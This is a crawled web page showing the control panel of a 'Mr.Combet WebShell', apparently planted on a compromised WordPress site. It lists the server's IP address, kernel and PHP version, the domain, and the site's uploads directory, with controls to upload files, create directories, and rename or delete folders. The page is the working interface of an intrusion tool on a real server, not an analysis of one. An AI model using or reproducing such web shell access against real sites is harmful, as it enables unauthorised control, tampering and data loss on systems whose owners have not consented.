 Mr.Combet WebShell
Your IP :
Server IP : 69.163.153.153
Server : Linux carus 4.14.117-grsec-grsec+ #1 SMP Fri May 10 17:15:47 PDT 2019 x86_64
Server Software : Apache
Server Name : mibegnon.com
PHP Version : 7.4.30
Add File : Submit
Add Directory : Submit
Choose Files No file chosen
Dir : ~/home/dh_c46r7a/mibegnon.com/wp-content/uploads/2022/
Name Size Permission Action
01 drwxr-xr-x Rename Delete
02 drwxr-xr-x Rename Delete
03 drwxr-xr-x Rename Delete
04 drwxr-xr-x Rename Delete
05 drwxr-xr-x Rename Delete
06 drwxr-xr-x Rename Delete
07 drwxr-xr-x Rename Delete